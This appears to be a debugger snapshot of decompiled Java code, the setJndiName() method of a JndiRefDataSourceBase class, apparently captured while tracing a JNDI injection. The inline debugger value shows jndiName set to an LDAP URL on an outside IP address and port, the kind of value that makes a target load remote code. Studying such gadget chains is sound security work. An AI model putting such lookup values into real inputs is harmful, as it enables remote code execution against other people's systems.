 JndiRefDataSourceBase › setJndiName()
Decompiled .class file, bytecode version: 50.0 (Java 6) Down
109 }
110
111 public void setJndiName(Object jndiName) throws PropertyVetoException { jndiName: "ldap://81.69.27.32:1389/uhbrqp"
112 Object oldVal = this.jndiName; jndiName: null
113 if (!this.eqOrBothNull(oldVal, jndiName)) {
114 this.vcs.fireVetoableChange( propertyName: "jndiName", oldVal, jndiName);
115 }
116
117 this.jndiName = jndiName instanceof Name ? ((Name)jndiName).clone() : jndiName;
118 if (!this.eqOrBothNull(oldVal, jndiName)) {
119 this.pcs.firePropertyChange( propertyName: "jndiName", oldVal, jndiName);
120 }
121
122 }